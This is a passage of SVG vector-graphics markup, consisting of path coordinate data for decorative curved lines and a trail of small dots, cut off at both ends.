73.3691 379.716 76.3191 380.05 79.3747C380.991 87.5877 377.782 96.8578 371.244 104.853C360.735 117.662 345.96 123.979 334.238 128.033C317.063 133.803 300.878 142.285 286.274 153.17C272.986 163.182 259.894 163.423 246.255 153.891C226.719 140.355 204.608 131.176 181.365 126.954C172.852 125.296 164.535 120.74 156.746 116.203C148.564 111.447 144.633 103.372 143.966 90.0256C142.674 64.0057 150.073 38.5093 166.588 12.0917C168.333 9.44417 170.269 6.9327 172.378 4.57812C173.357 3.43908 174.318 2.28007 175.255 1.12105L173.983 0.0419644H173.591C172.713 1.14103 171.813 2.20213 170.913 3.25924C168.74 5.69246 166.744 8.2845 164.942 11.0147C148.212 37.8119 140.715 63.688 142.026 90.1275C142.459 98.8801 144.357 111.288 155.785 117.944C163.711 122.562 172.204 127.214 181.01 128.935C203.991 133.114 225.854 142.184 245.178 155.554C251.199 160.093 258.441 162.632 265.922 162.828C273.764 162.615 281.324 159.792 287.45 154.789H287.448ZM-4.95745 149.655C4.47302 145.179 14.2403 140.543 23.6728 135.667L27.7023 133.587C38.0223 128.603 47.9706 122.853 57.4672 116.383C62.3717 112.873 66.514 108.368 69.6354 103.148C72.7568 97.9286 74.7903 92.1075 75.608 86.049C76.2214 80.7412 75.7256 75.3609 74.1537 70.263C72.5817 65.1651 69.9692 60.4655 66.4884 56.4741C59.4162 48.3101 51.7847 40.6699 43.6511 33.6115L43.61 33.5915C32.782 24.4107 24.0025 12.9709 17.8607 0.0399661H16.0036L15.749 0.161863C22.0106 13.6532 31.0881 25.5817 42.3439 35.1102C50.4069 42.1064 57.9722 49.6791 64.9834 57.771C68.3149 61.5336 70.8124 65.9859 72.3052 70.824C73.7979 75.6621 74.251 80.7721 73.6334 85.8052C72.8537 91.5864 70.9128 97.1408 67.9322 102.12C64.9516 107.099 60.9955 111.396 56.3124 114.741C46.9027 121.168 37.0386 126.873 26.8017 131.808L22.7726 133.884C13.3598 138.74 3.61406 143.358 -5.7988 147.835C-9.84965 149.753 -13.9024 151.671 -17.9513 153.63V154.449L-17.4229 155.588C-13.2722 153.592 -9.10424 151.631 -4.95554 149.653L-4.95745 149.655ZM1893.69 139.424C1896.15 138.045 1898.62 136.644 1901.08 135.247C1907.74 131.468 1914.62 127.574 1921.57 124.077C1949.62 109.989 1980.52 106.332 2013.39 113.226C2029.75 116.641 2043.71 112.664 2056.08 101.014C2061.21 96.2759 2065.91 91.0724 2070.12 85.4675L2073.29 81.1911C2085.97 64.0457 2099.09 46.3207 2106.93 25.7761C2109.02 19.9927 2110.79 14.0953 2112.23 8.11112L2112.27 8.15109C2112.98 5.45537 2113.69 2.77565 2114.45 0.0999152H2112.41C2111.71 2.5978 2111.04 5.11366 2110.38 7.63352C2108.94 13.548 2107.19 19.3783 2105.13 25.0987C2097.38 45.3835 2084.35 63.0065 2071.74 80.0321L2068.57 84.3085C2064.43 89.8185 2059.81 94.935 2054.76 99.5955C2042.9 110.766 2029.49 114.603 2013.8 111.308C1980.49 104.314 1949.18 108.028 1920.73 122.316C1913.74 125.833 1906.83 129.75 1900.14 133.547C1897.69 134.946 1895.23 136.344 1892.76 137.723C1877.87 146.036 1860.8 148.416 1842.04 144.797C1821.88 140.898 1801.86 136.222 1779.65 130.929C1759.32 126.093 1745.76 113.963 1739.32 94.8995C1733.04 76.2753 1727.5 59.4476 1723.43 42.0843C1722.2 35.468 1721.82 28.7175 1722.29 22.0013C1722.37 19.0438 1722.45 15.9864 1722.39 13.009C1722.31 9.99352 1722.35 6.9561 1722.35 3.93866V0.0999152H1720.39V3.91668C1720.39 6.9541 1720.37 9.99152 1720.43 13.0269C1720.5 15.9645 1720.42 18.9819 1720.34 21.9194C1719.86 28.8107 1720.26 35.7363 1721.53 42.5219C1725.64 59.9671 1731.18 76.8548 1737.48 95.517C1744.13 115.28 1758.18 127.85 1779.2 132.845C1801.43 138.121 1821.49 142.837 1841.67 146.714C1847.23 147.809 1852.89 148.371 1858.56 148.39C1870.82 148.502 1882.92 145.415 1893.69 139.422L1893.69 139.424ZM-8.16852 127.412C-1.08246 124.954 6.23453 122.416 13.3167 119.561L16.3892 118.322C24.076 115.572 31.4457 111.974 38.3675 107.591C48.0347 100.896 53.4554 93.3628 54.5122 85.1697C55.5885 76.6949 51.9878 67.5247 43.7882 57.8929C37.9944 50.9355 31.8343 44.3046 25.3359 38.0297L25.3555 38.0697C15.0228 28.298 6.82363 15.8685 0.267895 0.101914H-1.63027L-1.84575 0.181846C4.84697 16.548 13.3009 29.417 24.0053 39.5285C30.4593 45.7498 36.5749 52.3274 42.3243 59.2318C50.1305 68.424 53.5767 77.0766 52.5786 84.9499C51.6002 92.5435 46.4533 99.6155 37.2753 105.972C30.4766 110.269 23.2378 113.794 15.6883 116.483L12.6158 117.722C5.57083 120.56 -1.72847 123.078 -8.79105 125.536C-11.8439 126.593 -14.8985 127.654 -17.9298 128.733V129.432L-17.4993 130.693C-14.4093 129.57 -11.2762 128.491 -8.1647 127.41L-8.16852 127.412ZM1888.36 119.321C1909.12 109.514 1930.48 101.11 1952.32 94.1621C1963.02 90.765 1975.82 87.4079 1989.36 88.1073C1992.16 88.2471 1994.98 88.427 1997.78 88.5869C2007.7 89.369 2017.67 89.6018 2027.62 89.2843C2034.75 88.7003 2041.65 86.4297 2047.77 82.6519C2060.85 74.8185 2069.58 62.431 2078.09 49.3601C2086.89 35.8716 2096.15 19.4655 2098.28 0.0619474H2096.31C2094.19 18.9459 2085.09 35.0103 2076.46 48.2611C2068.07 61.1301 2059.48 73.3198 2046.78 80.9333C2040.93 84.5499 2034.34 86.7256 2027.52 87.288C2017.64 87.5956 2007.75 87.3622 1997.89 86.5885C1995.08 86.4267 1992.28 86.2468 1989.46 86.109C1975.6 85.3896 1962.61 88.8067 1951.73 92.2457C1929.81 99.2171 1908.36 107.655 1887.52 117.504C1873.24 124.219 1857.17 126.137 1839.73 123.158C1822.57 120.526 1805.67 116.292 1789.26 110.51C1773.3 104.673 1761.95 92.9651 1755.51 75.7398C1749.8 60.9078 1744.96 45.7402 1741.03 30.3183C1739.63 23.4284 1738.94 16.4092 1738.97 9.37405C1738.87 6.33662 1738.78 3.1793 1738.56 0.103912H1736.61C1736.82 3.1813 1736.92 6.35861 1737.02 9.436C1736.99 16.6122 1737.7 23.7712 1739.13 30.7979C1743.08 46.3043 1747.94 61.5526 1753.69 76.4591C1760.34 94.2441 1772.1 106.334 1788.62 112.389C1805.14 118.207 1822.15 122.475 1839.42 125.138C1844.68 126.041 1850 126.502 1855.33 126.517C1866.73 126.61 1878 124.153 1888.37 119.319L1888.36 119.321ZM975.528 121.779C986.145 121.551 996.733 120.549 1007.21 118.781C1020.12 116.606 1032.9 113.656 1045.47 109.949C1058.56 106.034 1066.11 95.6209 1067.29 79.8543C1068.13 68.4639 1062.79 59.0519 1052.24 53.3388C1049.49 51.9985 1046.57 51.0311 1043.57 50.4612C1042.24 50.1614 1040.93 49.8397 1039.64 49.462L1039.09 51.3804C1040.42 51.7801 1041.77 52.0998 1043.12 52.4195C1045.96 52.9581 1048.71 53.864 1051.32 55.1152L1051.28 55.0953C1061.1 60.4128 1066.08 69.1633 1065.29 79.6964C1064.53 90.0676 1060.34 103.396 1044.88 108.03C1032.38 111.718 1019.68 114.654 1006.84 116.823C996.449 118.567 985.953 119.556 975.428 119.78C967.209 120.042 960.81 117.482 957.463 112.686C954.254 108.072 954 101.496 956.722 94.1641C959.757 85.7164 964.542 78.037 970.75 71.6501C976.957 65.2632 984.441 60.3192 992.69 57.1555C1007.92 50.9188 1024.21 51.1806 1038.6 51.4184L1038.64 49.4201C1024.08 49.1803 1007.56 48.9205 991.986 55.2951C983.484 58.5566 975.771 63.6531 969.375 70.2367C962.978 76.8202 958.048 84.7357 954.921 93.4427C951.966 101.416 952.316 108.672 955.9 113.825C959.483 118.979 966.056 121.781 974.469 121.781L975.528 121.779ZM259.894 112.085C269.288 109.127 274.651 104.871 275.882 99.4576C277.056 94.2221 274.317 88.3451 267.722 82.0124C260.873 75.438 254.065 68.8016 247.253 62.1872C237.585 52.7952 227.605 43.0835 217.664 33.6515C215.533 31.8402 213.152 30.359 210.599 29.2552C209.484 28.6977 208.349 28.1581 207.292 27.5386L206.333 29.2772C207.429 29.8966 208.584 30.4542 209.738 31.0357C212.118 32.0544 214.34 33.4209 216.335 35.0922C226.276 44.5242 236.255 54.218 245.904 63.608C252.716 70.2224 259.525 76.8568 266.374 83.4332C272.344 89.1664 274.966 94.5418 273.968 98.98C272.912 103.636 267.98 107.413 259.311 110.151C253.245 111.752 246.914 112.017 240.74 110.93C225.828 108.992 211.132 106.294 197.472 103.696C186.104 101.536 178.373 97.2415 173.108 90.1855C166.964 81.9325 165.867 71.921 169.881 60.4108C172.916 52.2442 177.297 44.6679 182.834 38.0098C185.596 34.6139 189.189 32.026 193.249 30.5096C197.309 28.9932 201.69 28.6024 205.945 29.3771L206.22 27.3968C201.631 26.5689 196.91 26.9983 192.537 28.6411C188.164 30.284 184.296 33.0817 181.327 36.7488C175.655 43.5921 171.162 51.3696 168.04 59.7493C163.852 71.7611 165.065 82.7118 171.562 91.4025C177.14 98.8761 185.261 103.414 197.12 105.67C210.799 108.288 225.535 110.966 240.505 112.926C243.385 113.325 246.286 113.532 249.192 113.546C252.811 113.613 256.419 113.121 259.894 112.085V112.085ZM2723.13 105.69C2735.97 100.956 2741.97 90.6831 2740.02 76.7369C2738.41 65.2666 2731.97 56.1923 2720.31 48.9804C2709 41.9864 2697.1 35.5718 2685.58 29.3771L2683.62 28.316C2680.61 26.6974 2677.61 24.9009 2674.7 23.1823C2666.69 18.4264 2658.39 13.5085 2648.9 11.2904L2648.47 13.2288C2657.69 15.3889 2665.83 20.2228 2673.72 24.9009C2676.65 26.6394 2679.66 28.4359 2682.72 30.0765L2684.69 31.1336C2696.18 37.3283 2708.08 43.7229 2719.33 50.677L2719.31 50.717C2730.44 57.5911 2736.59 66.2038 2738.1 77.0366C2739.9 89.9457 2734.36 99.4576 2722.48 103.814C2707.96 109.147 2692.36 108.61 2674.77 102.175C2657.92 96.0205 2645.26 86.069 2637.12 72.6384C2628.1 57.751 2625.26 43.623 2628.39 29.3971C2629.63 23.8218 2633.97 11.0906 2647.78 13.2707L2648.08 11.2904C2637.35 9.59386 2629.29 16.2083 2626.47 28.9574C2623.2 43.7029 2626.14 58.3325 2635.44 73.6795C2643.83 87.5257 2656.82 97.7391 2674.1 104.054C2683.01 107.481 2692.43 109.307 2701.95 109.449C2709.17 109.464 2716.34 108.192 2723.13 105.69V105.69ZM1404.14 93.101C1404.28 93.0084 1404.43 92.9346 1404.59 92.8812C1404.98 92.7557 1405.34 92.5518 1405.65 92.2817C1409.92 88.3051 1414.24 84.3485 1418.55 80.4118C1428.65 71.1796 1439.09 61.6277 1448.88 51.7541V51.7761C1462.4 38.1257 1470.42 20.7424 1472.75 0.0799322H1470.78C1468.98 19.0941 1460.74 36.8728 1447.49 50.3573C1437.72 60.2089 1427.29 69.7408 1417.22 78.953C1412.89 82.887 1408.58 86.8437 1404.3 90.823C1404.16 90.9186 1404.01 90.9927 1403.85 91.0428C1403.51 91.1489 1403.2 91.311 1402.91 91.5224C1396.47 96.5561 1391.01 100.155 1384.13 97.1176C1376.89 93.9203 1375.36 86.7064 1374.34 78.973C1373.77 74.5548 1373.21 70.1185 1372.66 65.7043C1371.02 52.4355 1369.29 38.7072 1366.77 25.3585C1365.37 19.3089 1363.32 13.4375 1360.64 7.85334C1359.55 5.33747 1358.41 2.73968 1357.43 0.161863L1355.61 0.881252C1356.61 3.49703 1357.76 6.11481 1358.86 8.65266C1361.48 14.0954 1363.48 19.8203 1364.85 25.7202C1367.36 39.0089 1369.06 52.6973 1370.72 65.9241C1371.29 70.3603 1371.84 74.7985 1372.42 79.2128C1373.52 87.5457 1375.2 95.3191 1383.38 98.9381C1385.21 99.7677 1387.18 100.202 1389.17 100.215C1395.04 100.215 1399.98 96.3583 1404.14 93.101ZM1856.59 94.9814C1888.19 89.9637 1917.9 78.6333 1942.79 68.2241C1964 59.2897 1987.19 56.4228 2009.88 59.9312C2018.37 61.1301 2029.42 61.9295 2039.76 57.2734C2047.83 53.435 2054.94 47.7778 2060.56 40.7275L2060.58 40.7674C2072.12 27.059 2078.51 14.13 2080.68 0.101914H2078.68C2076.51 13.6304 2070.29 26.1598 2059.07 39.4685C2053.66 46.3019 2046.78 51.7775 2038.97 55.4749C2029.09 59.9112 2018.39 59.1518 2010.15 57.9728C1987.12 54.4037 1963.58 57.3123 1942.05 66.3857C1917.27 76.7569 1887.7 88.0253 1856.3 93.0011C1837.51 95.9786 1820.43 94.4399 1805.49 88.405C1793.67 83.6607 1783.94 74.7007 1778.09 63.1864C1765.89 40.066 1760.33 20.023 1760.58 0.0799322H1758.62C1758.37 20.3627 1764 40.7255 1776.37 64.1236C1782.42 76.0598 1792.51 85.3473 1804.77 90.2614C1815.46 94.4796 1826.84 96.5885 1838.31 96.4762C1844.43 96.4576 1850.54 95.9572 1856.59 94.9794V94.9814ZM12.2049 77.9958C15.199 72.7203 12.3439 67.6446 9.8371 63.1504L9.42622 62.431C7.1366 58.3132 4.82734 54.2027 2.49859 50.0995C-2.00236 42.1263 -6.6597 33.8932 -10.9826 25.6602C-11.5697 24.5412 -12.2741 23.4221 -12.9395 22.343C-15.053 18.9459 -17.0492 15.7486 -16.5013 11.6541L-17.9475 11.4543V16.7858C-17.1093 19.1253 -15.9857 21.3476 -14.6031 23.4001C-13.9377 24.4992 -13.292 25.5383 -12.7245 26.5974C-8.38011 34.8724 -3.7223 43.1234 0.798217 51.0967C3.12827 55.1918 5.43753 59.295 7.72584 63.4062L8.13672 64.1476C10.5046 68.362 12.9292 72.7183 10.5045 76.9947C7.96052 81.5129 3.12669 83.6091 -3.83804 83.2494C-7.06894 83.0875 -10.3565 83.1295 -13.5444 83.1694C-14.9729 83.2114 -16.4014 83.2114 -17.8299 83.2114V85.2097C-16.4033 85.2097 -14.9533 85.1697 -13.5248 85.1697C-10.3741 85.1278 -7.10622 85.0898 -3.93598 85.2497C-3.39 85.2896 -2.86149 85.2896 -2.33116 85.2896C4.57291 85.2877 9.4652 82.8297 12.2049 77.9938V77.9958ZM559.168 46.3627C560.945 45.0689 562.402 43.3688 563.421 41.3981C564.441 39.4273 564.995 37.2406 565.039 35.0123C565.017 26.7463 564.481 18.49 563.435 10.2933C563.063 6.87817 562.711 3.47905 562.417 0.0639458H560.401C560.695 3.541 561.067 7.03603 561.439 10.5151C562.477 18.6254 563.006 26.7951 563.023 34.9743C562.982 36.8936 562.502 38.7764 561.622 40.4728C560.742 42.1693 559.487 43.6325 557.955 44.746C555.965 46.2026 553.676 47.1772 551.262 47.5962C548.848 48.0151 546.372 47.8673 544.022 47.164C537.112 45.1877 530.147 42.9875 523.395 40.8493C514.531 38.0317 505.353 35.1322 496.214 32.7162C488.543 30.676 480.617 29.1792 472.946 27.7205C467.584 26.7013 462.026 25.6442 456.607 24.4253C445.512 21.9074 437.058 14.8934 430.754 2.98147C430.202 2.05992 429.477 1.25863 428.621 0.623471L427.995 0.0439627H427.428L426.332 1.20498C426.664 1.52471 427.036 1.82445 427.387 2.14418C428.04 2.63263 428.603 3.23545 429.05 3.92467C435.647 16.3721 444.529 23.7279 456.193 26.3656C461.633 27.6046 467.21 28.6637 472.613 29.6828C480.265 31.1416 488.149 32.6403 495.764 34.6586C504.862 37.0765 514 39.9721 522.846 42.7717C529.599 44.9099 536.605 47.128 543.532 49.1043C545.194 49.5799 546.912 49.8219 548.638 49.8237C552.421 49.8458 556.112 48.6324 559.172 46.3607L559.168 46.3627ZM2403.5 38.5493C2411.64 27.6406 2414.18 15.271 2415.43 0.0639458H2413.48C2412.25 14.8294 2409.78 26.8412 2401.95 37.3303C2397.49 43.3053 2391.29 45.0438 2382.42 42.8257C2363.22 38.0118 2347 27.2389 2330.7 15.6907C2326.38 12.4416 2322.31 8.85381 2318.53 4.95979C2316.83 3.32118 2315.14 1.66059 2313.4 0.0639458H2312.81L2311.78 1.24095C2313.62 2.90154 2315.4 4.65805 2317.18 6.39657C2321.02 10.3713 2325.17 14.0265 2329.58 17.3273C2346.04 28.9974 2362.44 39.8682 2381.95 44.762C2384.3 45.3888 2386.72 45.7177 2389.15 45.7412C2391.94 45.8315 2394.7 45.2229 2397.2 43.9687C2399.71 42.7145 2401.87 40.853 2403.5 38.5473L2403.5 38.5493ZM739.201 35.0722C756.5 32.2546 767.145 23.1604 770.844 8.07515C771.292 6.21473 771.605 4.31834 771.92 2.4799H771.879C772.016 1.68057 772.153 0.861269 772.29 0.0639458H770.314L769.964 2.16017C769.67 3.95864 769.355 5.81707 768.924 7.59556C765.441 21.8415 755.345 30.4362 738.888 33.1139C727.351 35.2902 715.622 36.2146 703.895 35.8716L700.588 35.6917C688.749 35.0523 676.5 34.3928 665.226 28.4778C659.66 25.7976 654.778 21.8368 650.963 16.9063C647.147 11.9757 644.503 6.20947 643.236 0.0599491H641.219C642.539 6.57061 645.314 12.6822 649.326 17.919C653.338 23.1557 658.479 27.3764 664.35 30.2523C676.015 36.3472 688.459 37.0266 700.514 37.666L703.801 37.8459C705.702 37.9658 707.62 38.0078 709.536 38.0078C719.485 37.8277 729.405 36.8455 739.203 35.0702L739.201 35.0722ZM2050.4 7.75142C2051.63 6.19275 2053 4.716 2054.33 3.25524C2054.96 2.57581 2055.59 1.87841 2056.21 1.179L2056.25 1.15702L2055.06 0.0379678H2054.59L2052.92 1.85643C2051.55 3.33717 2050.16 4.85388 2048.89 6.47451C2038.23 19.983 2025.45 21.7815 2009.85 11.9698C2006.38 9.60009 2003.17 6.86761 2000.26 3.81676C1998.93 2.53785 1997.62 1.25693 1996.27 0.0379678H1995.66L1994.64 1.23695C1996.09 2.53585 1997.48 3.91668 1998.89 5.27353C2001.9 8.42458 2005.23 11.2443 2008.81 13.6864C2014.53 17.629 2021.21 19.8706 2028.1 20.1609C2036.4 20.1629 2043.88 16.0264 2050.4 7.75142ZM830.537 12.989C834.393 10.6869 838.04 8.03865 841.437 5.07569C843.002 3.79678 844.568 2.51786 846.151 1.2989L846.132 1.27892L845.231 0.0379678H844.505C843.059 1.15702 841.629 2.31803 840.2 3.49504C836.89 6.37562 833.341 8.95714 829.593 11.2105C823.018 14.8874 816.56 15.5668 811.922 13.0489C807.893 10.8688 805.408 6.35461 804.742 0.0379678H802.766C803.646 9.05032 807.736 13.0489 811.004 14.8254C813.234 16.0039 815.715 16.6011 818.226 16.5639C822.557 16.4401 826.79 15.2111 830.537 12.989V12.989ZM712.164 12.0698C718.937 10.8308 724.336 7.51363 729.561 4.29636C731.167 3.2972 732.772 2.32003 734.435 1.38083L733.731 0.0619474H732.772C731.342 0.881252 729.952 1.72054 728.563 2.57781C723.261 5.83705 718.251 8.91444 711.833 10.0934C697.625 12.6912 687.469 9.97154 678.839 1.3009C678.228 0.755652 677.516 0.34115 676.745 0.0819305H675.452L674.806 1.42079C675.143 1.59445 675.49 1.74856 675.845 1.8824C676.427 2.06369 676.972 2.35443 677.45 2.73968C680.691 6.11032 684.578 8.76336 688.867 10.5336C693.156 12.3038 697.756 13.1532 702.381 13.0289C705.661 13.0072 708.932 12.6862 712.156 12.0698H712.164ZM2389.39 1.27892L2388.43 0.0599491H2387.73C2379.98 6.15478 2371.58 6.15478 2360.68 0.0599491H2359.67L2358.94 1.35685C2363.84 4.55194 2369.47 6.39061 2375.28 6.69232C2380.46 6.63992 2385.46 4.72298 2389.39 1.27892V1.27892ZM1904.24 1.49873V0.0599491H1883.69V1.49873H1904.24ZM2468.84 1.09907L2468.89 1.13304L2468.84 1.09907ZM1507.95 0.179847L1507.91 0.269771H1507.93L1507.95 0.179847ZM1187.87 0.0999152L1187.86 0.133886H1187.87V0.0999152Z" fill="black" fill-opacity="0.3"/>
</g>
<path d="M1159.05 1259.7C1159.27 1259.56 1159.45 1259.38 1159.6 1259.16C1159.75 1258.95 1159.86 1258.7 1159.91 1258.44C1159.97 1258.19 1159.98 1257.92 1159.93 1257.66C1159.89 1257.4 1159.79 1257.15 1159.65 1256.93C1159.52 1256.71 1159.34 1256.51 1159.13 1256.36C1158.93 1256.21 1158.69 1256.1 1158.44 1256.04C1158.19 1255.98 1157.94 1255.98 1157.68 1256.02C1157.43 1256.07 1157.19 1256.17 1156.98 1256.31C1156.76 1256.44 1156.57 1256.62 1156.42 1256.84C1156.27 1257.05 1156.16 1257.29 1156.1 1257.55C1156.04 1257.8 1156.04 1258.07 1156.08 1258.33C1156.12 1258.59 1156.21 1258.83 1156.35 1259.06C1156.53 1259.35 1156.77 1259.59 1157.06 1259.75C1157.35 1259.92 1157.68 1260 1158.01 1260C1158.38 1260 1158.73 1259.89 1159.05 1259.7ZM1151.45 1250.63C1151.59 1250.41 1151.69 1250.17 1151.73 1249.91C1151.78 1249.65 1151.77 1249.38 1151.72 1249.13C1151.67 1248.87 1151.56 1248.62 1151.42 1248.41C1151.27 1248.19 1151.08 1248.01 1150.86 1247.87C1150.43 1247.58 1149.9 1247.49 1149.39 1247.61C1148.89 1247.72 1148.45 1248.04 1148.17 1248.49C1147.89 1248.94 1147.8 1249.48 1147.91 1250C1148.02 1250.52 1148.32 1250.97 1148.76 1251.26C1149.07 1251.46 1149.44 1251.57 1149.81 1251.58C1150.14 1251.57 1150.46 1251.49 1150.75 1251.32C1151.03 1251.16 1151.28 1250.92 1151.45 1250.63ZM1140.94 1245.46C1141.03 1245.21 1141.06 1244.95 1141.05 1244.69C1141.04 1244.42 1140.97 1244.17 1140.86 1243.93C1140.75 1243.69 1140.6 1243.48 1140.41 1243.31C1140.21 1243.13 1139.99 1243 1139.75 1242.91C1139.51 1242.82 1139.25 1242.78 1138.99 1242.8C1138.74 1242.81 1138.48 1242.88 1138.25 1242.99C1138.02 1243.1 1137.81 1243.26 1137.64 1243.46C1137.47 1243.66 1137.33 1243.89 1137.25 1244.14C1137.08 1244.64 1137.12 1245.19 1137.34 1245.67C1137.57 1246.14 1137.97 1246.51 1138.46 1246.68C1138.67 1246.76 1138.88 1246.8 1139.1 1246.8C1139.51 1246.8 1139.9 1246.67 1140.23 1246.43C1140.56 1246.19 1140.81 1245.85 1140.94 1245.46ZM1129.87 1241.57C1129.95 1241.32 1129.98 1241.06 1129.96 1240.79C1129.95 1240.53 1129.88 1240.28 1129.76 1240.04C1129.65 1239.81 1129.49 1239.6 1129.3 1239.43C1129.1 1239.25 1128.88 1239.12 1128.64 1239.04C1128.39 1238.96 1128.14 1238.92 1127.88 1238.94C1127.62 1238.96 1127.37 1239.03 1127.14 1239.14C1126.91 1239.26 1126.71 1239.42 1126.54 1239.62C1126.37 1239.82 1126.24 1240.05 1126.16 1240.3C1126 1240.81 1126.04 1241.36 1126.27 1241.83C1126.5 1242.31 1126.9 1242.68 1127.39 1242.85C1127.59 1242.91 1127.8 1242.94 1128.01 1242.95C1128.42 1242.95 1128.82 1242.81 1129.16 1242.57C1129.49 1242.32 1129.74 1241.97 1129.86 1241.57H1129.87ZM1118.75 1237.8C1118.91 1237.29 1118.87 1236.74 1118.64 1236.27C1118.4 1235.8 1118 1235.44 1117.51 1235.27C1117.26 1235.19 1117 1235.15 1116.75 1235.17C1116.49 1235.19 1116.24 1235.26 1116.01 1235.38C1115.78 1235.5 1115.58 1235.66 1115.41 1235.87C1115.25 1236.07 1115.12 1236.3 1115.04 1236.55C1114.96 1236.8 1114.93 1237.07 1114.95 1237.33C1114.97 1237.6 1115.04 1237.85 1115.15 1238.09C1115.27 1238.32 1115.43 1238.53 1115.63 1238.7C1115.82 1238.87 1116.05 1239 1116.29 1239.08C1116.49 1239.14 1116.69 1239.18 1116.9 1239.18C1117.31 1239.18 1117.71 1239.05 1118.04 1238.8C1118.38 1238.55 1118.62 1238.2 1118.75 1237.8H1118.75ZM1107.62 1234.07C1107.71 1233.82 1107.74 1233.55 1107.72 1233.29C1107.7 1233.03 1107.64 1232.77 1107.52 1232.53C1107.41 1232.29 1107.25 1232.08 1107.05 1231.91C1106.86 1231.74 1106.63 1231.6 1106.39 1231.52C1105.9 1231.35 1105.36 1231.39 1104.9 1231.63C1104.43 1231.87 1104.08 1232.28 1103.91 1232.78C1103.75 1233.29 1103.79 1233.84 1104.02 1234.31C1104.25 1234.79 1104.65 1235.16 1105.14 1235.33C1105.35 1235.39 1105.55 1235.43 1105.77 1235.43C1106.18 1235.43 1106.58 1235.3 1106.91 1235.06C1107.24 1234.81 1107.49 1234.47 1107.62 1234.07ZM1096.62 1229.93C1096.73 1229.69 1096.79 1229.43 1096.79 1229.17C1096.8 1228.91 1096.75 1228.64 1096.66 1228.4C1096.57 1228.15 1096.43 1227.93 1096.25 1227.74C1096.07 1227.55 1095.86 1227.39 1095.63 1227.29C1095.39 1227.18 1095.14 1227.12 1094.88 1227.12C1094.63 1227.11 1094.37 1227.15 1094.13 1227.25C1093.89 1227.34 1093.67 1227.49 1093.49 1227.67C1093.3 1227.85 1093.15 1228.07 1093.05 1228.31C1092.84 1228.8 1092.83 1229.34 1093.01 1229.84C1093.19 1230.33 1093.56 1230.74 1094.03 1230.96C1094.28 1231.08 1094.55 1231.14 1094.83 1231.14C1095.21 1231.14 1095.58 1231.02 1095.9 1230.81C1096.22 1230.6 1096.47 1230.29 1096.62 1229.94L1096.62 1229.93ZM1086.22 1224.44C1086.51 1224.01 1086.63 1223.47 1086.54 1222.95C1086.45 1222.43 1086.17 1221.96 1085.75 1221.65C1085.32 1221.35 1084.8 1221.23 1084.28 1221.32C1083.77 1221.41 1083.31 1221.7 1083.01 1222.14C1082.72 1222.57 1082.61 1223.11 1082.7 1223.63C1082.79 1224.15 1083.08 1224.62 1083.5 1224.92C1083.82 1225.17 1084.21 1225.31 1084.61 1225.3C1084.93 1225.31 1085.24 1225.23 1085.52 1225.08C1085.8 1224.93 1086.04 1224.71 1086.21 1224.44H1086.22ZM1077.19 1216.8C1077.37 1216.61 1077.52 1216.39 1077.61 1216.15C1077.71 1215.9 1077.75 1215.64 1077.75 1215.38C1077.75 1215.11 1077.69 1214.85 1077.59 1214.61C1077.49 1214.37 1077.34 1214.15 1077.15 1213.97C1076.97 1213.79 1076.76 1213.64 1076.52 1213.54C1076.28 1213.44 1076.03 1213.39 1075.77 1213.4C1075.51 1213.4 1075.26 1213.46 1075.02 1213.56C1074.79 1213.67 1074.58 1213.82 1074.4 1214.01C1074.22 1214.2 1074.08 1214.42 1073.98 1214.67C1073.88 1214.91 1073.84 1215.17 1073.84 1215.43C1073.84 1215.7 1073.9 1215.96 1074 1216.2C1074.1 1216.44 1074.25 1216.66 1074.44 1216.84C1074.62 1217.02 1074.83 1217.17 1075.06 1217.27C1075.3 1217.37 1075.55 1217.42 1075.8 1217.42C1076.06 1217.42 1076.32 1217.36 1076.56 1217.26C1076.8 1217.15 1077.01 1217 1077.19 1216.8L1077.19 1216.8ZM1068.91 1208.32C1069.29 1207.95 1069.51 1207.44 1069.52 1206.91C1069.54 1206.38 1069.34 1205.86 1068.99 1205.47C1068.63 1205.08 1068.14 1204.86 1067.63 1204.85C1067.11 1204.83 1066.61 1205.03 1066.24 1205.39C1065.86 1205.75 1065.64 1206.26 1065.63 1206.79C1065.61 1207.32 1065.8 1207.83 1066.16 1208.22C1066.34 1208.42 1066.56 1208.58 1066.8 1208.69C1067.05 1208.8 1067.31 1208.86 1067.58 1208.86C1068.07 1208.86 1068.55 1208.66 1068.91 1208.32H1068.91ZM1061.02 1199.41C1061.41 1199.07 1061.66 1198.58 1061.7 1198.05C1061.75 1197.52 1061.58 1196.99 1061.25 1196.59C1061.09 1196.39 1060.88 1196.22 1060.65 1196.1C1060.43 1195.98 1060.18 1195.91 1059.92 1195.89C1059.66 1195.87 1059.41 1195.9 1059.16 1195.98C1058.92 1196.06 1058.69 1196.19 1058.5 1196.37C1058.3 1196.53 1058.14 1196.74 1058.02 1196.98C1057.9 1197.21 1057.83 1197.47 1057.8 1197.73C1057.78 1197.99 1057.81 1198.26 1057.89 1198.51C1057.97 1198.76 1058.1 1198.99 1058.27 1199.19C1058.45 1199.41 1058.68 1199.59 1058.94 1199.71C1059.2 1199.83 1059.49 1199.89 1059.77 1199.89C1060.23 1199.89 1060.67 1199.72 1061.02 1199.41V1199.41ZM1053.58 1190.15C1053.78 1189.99 1053.95 1189.79 1054.08 1189.56C1054.21 1189.33 1054.29 1189.08 1054.32 1188.82C1054.36 1188.56 1054.34 1188.29 1054.27 1188.04C1054.2 1187.79 1054.09 1187.55 1053.93 1187.34C1053.62 1186.92 1053.15 1186.64 1052.64 1186.57C1052.13 1186.5 1051.61 1186.64 1051.19 1186.96C1050.99 1187.12 1050.82 1187.32 1050.69 1187.55C1050.56 1187.78 1050.48 1188.03 1050.44 1188.3C1050.41 1188.56 1050.43 1188.83 1050.5 1189.08C1050.57 1189.34 1050.68 1189.58 1050.84 1189.79C1051.02 1190.03 1051.26 1190.23 1051.52 1190.36C1051.79 1190.5 1052.09 1190.57 1052.39 1190.57C1052.82 1190.57 1053.24 1190.42 1053.58 1190.15V1190.15ZM1046.58 1180.5C1046.8 1180.35 1046.98 1180.16 1047.12 1179.94C1047.26 1179.72 1047.35 1179.48 1047.4 1179.22C1047.45 1178.96 1047.45 1178.69 1047.39 1178.43C1047.34 1178.18 1047.24 1177.93 1047.09 1177.71C1046.8 1177.27 1046.34 1176.97 1045.83 1176.88C1045.32 1176.78 1044.79 1176.89 1044.36 1177.2C1043.94 1177.5 1043.65 1177.97 1043.56 1178.5C1043.47 1179.02 1043.58 1179.56 1043.87 1180C1044.05 1180.27 1044.3 1180.49 1044.58 1180.64C1044.86 1180.79 1045.18 1180.87 1045.49 1180.87C1045.88 1180.86 1046.27 1180.74 1046.59 1180.51L1046.58 